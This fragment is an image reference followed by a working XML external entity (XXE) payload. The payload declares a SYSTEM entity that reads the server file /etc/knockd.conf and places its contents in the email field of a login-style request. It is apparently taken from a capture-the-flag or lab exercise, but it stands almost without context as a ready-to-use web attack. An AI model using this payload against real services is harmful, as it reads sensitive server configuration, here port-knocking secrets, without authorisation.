 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE test [ <!ELEMENT test ANY > <!ENTITY my_email SYSTEM "file:///etc/knockd.conf" >]><root><email>&my_email;</email><password></password></root>